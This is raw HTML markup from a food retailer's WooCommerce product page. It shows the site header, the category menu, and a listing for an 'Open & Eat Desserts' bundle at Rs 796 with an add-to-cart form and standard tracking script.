							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-07.svg" class="attachment-large size-large wp-image-12747" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3fc2cbd elementor-widget__width-auto twitter elementor-widget elementor-widget-image" data-id="3fc2cbd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://twitter.com/gitsfood">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-06.svg" class="attachment-large size-large wp-image-12749" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2c1da67 elementor-widget__width-auto pinterest elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="2c1da67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.pinterest.com/gitsfood/">
							<img fetchpriority="high" width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png" class="attachment-large size-large wp-image-6778" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-cd31c77 elementor-widget__width-auto instagram elementor-widget elementor-widget-image" data-id="cd31c77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.instagram.com/gitsfood/">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-05.svg" class="attachment-large size-large wp-image-12748" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-603f3c4 elementor-position-left elementor-widget__width-auto head-icon login-icon elementor-vertical-align-top none elementor-widget elementor-widget-image-box" data-id="603f3c4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.gitsfood.com/my-account/" tabindex="-1"><img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/08-08.svg" class="attachment-1536x1536 size-1536x1536 wp-image-12754" alt="" loading="eager" /></a></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title"><a href="https://www.gitsfood.com/my-account/">Login</a></h6></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-332a40c elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone head-icon elementor-widget elementor-widget-image" data-id="332a40c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/wishlist/">
							<img width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png" class="attachment-large size-large wp-image-6783" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b8814b elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="9b8814b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70b9ed8 none" data-id="70b9ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b093 elementor-nav-menu__align-end elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone header-nav elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger none elementor-widget elementor-widget-nav-menu" data-id="694b093" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<div class="ovic-menu-wapper horizontal"><ul id="menu-1-694b093" class="elementor-nav-menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10093"><a href="https://www.gitsfood.com/product-category/instant-mixes/" class="elementor-item" data-megamenu="0">Instant Mixes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099"><a href="https://www.gitsfood.com/product-category/instant-mixes/breakfast-mixes/" class="elementor-sub-item" data-megamenu="0">Breakfast Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097"><a href="https://www.gitsfood.com/product-category/instant-mixes/snack-mixes/" class="elementor-sub-item" data-megamenu="0">Snack Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095"><a href="https://www.gitsfood.com/product-category/instant-mixes/dessert-mixes/" class="elementor-sub-item" data-megamenu="0">Dessert Mixes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100"><a href="https://www.gitsfood.com/product-category/ready-meals/" class="elementor-item" data-megamenu="0">Ready Meals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101"><a href="https://www.gitsfood.com/product-category/dairy/" class="elementor-item" data-megamenu="0">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102"><a href="https://www.gitsfood.com/product-category/open-and-eat/" class="elementor-item" data-megamenu="0">Open &amp; Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19082"><a href="https://www.gitsfood.com/product-category/vermicelli/" class="elementor-item" data-megamenu="0">Vermicelli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12598"><a href="https://www.gitsfood.com/product-category/offers/" class="elementor-item" data-megamenu="0">offers</a></li>
</ul></div>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<div class="ovic-menu-wapper horizontal"><ul id="menu-2-694b093" class="elementor-nav-menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10093"><a href="https://www.gitsfood.com/product-category/instant-mixes/" class="elementor-item" tabindex="-1" data-megamenu="0">Instant Mixes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099"><a href="https://www.gitsfood.com/product-category/instant-mixes/breakfast-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Breakfast Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097"><a href="https://www.gitsfood.com/product-category/instant-mixes/snack-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Snack Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095"><a href="https://www.gitsfood.com/product-category/instant-mixes/dessert-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Dessert Mixes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100"><a href="https://www.gitsfood.com/product-category/ready-meals/" class="elementor-item" tabindex="-1" data-megamenu="0">Ready Meals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101"><a href="https://www.gitsfood.com/product-category/dairy/" class="elementor-item" tabindex="-1" data-megamenu="0">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102"><a href="https://www.gitsfood.com/product-category/open-and-eat/" class="elementor-item" tabindex="-1" data-megamenu="0">Open &amp; Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19082"><a href="https://www.gitsfood.com/product-category/vermicelli/" class="elementor-item" tabindex="-1" data-megamenu="0">Vermicelli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12598"><a href="https://www.gitsfood.com/product-category/offers/" class="elementor-item" tabindex="-1" data-megamenu="0">offers</a></li>
</ul></div>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6a184d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="d6a184d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0ODEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="27" height="27" src="https://www.gitsfood.com/wp-content/uploads/2021/03/search.png" class="attachment-large size-large wp-image-5913" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-faf3da1 elementor-widget__width-auto head-icon elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="faf3da1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/wishlist/">
							<img width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png" class="attachment-large size-large wp-image-6783" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-be6e3ea toggle-icon--bag-solid elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes none elementor-widget elementor-widget-woocommerce-menu-cart" data-id="be6e3ea" data-element_type="widget" id="mini-cart" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c58c860 elementor-position-left elementor-widget__width-auto head-icon login-icon elementor-hidden-desktop elementor-vertical-align-top none elementor-widget elementor-widget-image-box" data-id="c58c860" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.gitsfood.com/my-account/" tabindex="-1"><img width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_19.png" class="attachment-1536x1536 size-1536x1536 wp-image-6781" alt="" loading="eager" /></a></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title"><a href="https://www.gitsfood.com/my-account/">Login</a></h6></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8e4ce0 elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-view-default none elementor-widget elementor-widget-icon" data-id="e8e4ce0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0NjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="7452" class="elementor elementor-7452 elementor-location-single post-10187 product type-product status-publish has-post-thumbnail product_cat-bundle-offers first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e9ded05 single-product-banner-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="e9ded05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8993da none" data-id="e8993da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc0d961 single-product-banner elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="fc0d961" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fbc876d img-text-container elementor-hidden-phone none" data-id="fbc876d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fe56ab elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="4fe56ab" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-16.png" class="attachment-full size-full wp-image-7463" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">3 Easy Steps</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2329084 img-text-container elementor-hidden-phone none" data-id="2329084" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f18daf elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="0f18daf" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-15.png" class="attachment-full size-full wp-image-7506" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">No Added <br /> Preservatives</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff4c211 img-text-container elementor-hidden-phone none" data-id="ff4c211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5335a0b elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="5335a0b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-14.png" class="attachment-full size-full wp-image-7507" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">No Added <br /> Color / Flavours   </h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-11a9546 img-text-container elementor-hidden-phone none" data-id="11a9546" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858772e elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="858772e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-13.png" class="attachment-full size-full wp-image-7508" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shipped Fresh From <br /> Our Production</h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-598eeaa product-single-details elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="598eeaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a1a3c none" data-id="a5a1a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2a13ac elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b2a13ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67c1505 none" data-id="67c1505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad41217 none elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="ad41217" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.gitsfood.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.gitsfood.com/product-category/bundle-offers/">Bundle Offers</a>&nbsp;&#47;&nbsp;OPEN &#038; EAT DESSERTS @ Rs 796</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb438a elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="3fb438a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4edea8a single-product-image none" data-id="4edea8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c3d905 yes none elementor-widget elementor-widget-woocommerce-product-images" data-id="0c3d905" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-100x100.jpg" data-thumb-alt="OPEN &amp; EAT DESSERTS @ Rs 796" data-thumb-srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-64x64.jpg 64w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-501x501.jpg 501w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg"><img width="600" height="600" src="https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-600x600.jpg" class="wp-post-image" alt="OPEN &amp; EAT DESSERTS @ Rs 796" data-caption="" data-src="https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg" data-large_image="https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-64x64.jpg 64w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1-501x501.jpg 501w, https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" loading="eager" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59d8b45 single-product-details none" data-id="59d8b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bad793 none elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7bad793" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">OPEN &#038; EAT DESSERTS @ Rs 796</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0011c7f single-product-price none elementor-widget elementor-widget-woocommerce-product-price" data-id="0011c7f" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>796.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-58551ac elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="58551ac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad33f67 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="ad33f67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7821c5c e-add-to-cart--show-quantity-yes none elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="7821c5c" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.gitsfood.com/product/open-eat-desserts-rs-796/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
        <div class="text">
			Quantity:        </div>
        <div class="control">
            <a class="btn-number qtyplus quantity-plus" href="#"><i class="fa fa-caret-up" aria-hidden="true"></i></a>
            <input type="text" data-step="1"
                   id="quantity_6947a77a4dbb5"
                   min="1"
                   max=""
                   name="quantity"
                   value="1"
                   title="Qty"
                   class="input-qty input-text qty text" size="4"
                   placeholder=""
                   pattern="[0-9]+([,.][0-9]+)?" />


                <a class="btn-number qtyminus quantity-minus" href="#"><i class="fa fa-caret-down" aria-hidden="true"></i></a>

        </div>
    </div>
	
		<button type="submit" name="add-to-cart" value="10187" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[10187] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"39ed151c-1693-4968-97d1-e3706ac98e55","params":{"content_type":"product","content_ids":["10187"],"contents":[{"id":"10187","quantity":1}],"content_name":"OPEN & EAT DESSERTS @ Rs 796","category_name":"Bundle Offers","value":"796","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7ac78a8 single-product-wishlist none elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="7ac78a8" data-element_type="widget" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10187 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="10187"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10187,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c699325 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="c699325" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290196c frequently-bought-togother elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="290196c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11d3f33 none" data-id="11d3f33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc3d615 none elementor-widget elementor-widget-shortcode" data-id="dc3d615" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e41f3b single-product-additional-info single-product-img-gallery elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="7e41f3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182745 none" data-id="1182745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74bc9c2 elementor-tabs-view-horizontal none elementor-widget elementor-widget-tabs" data-id="74bc9c2" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
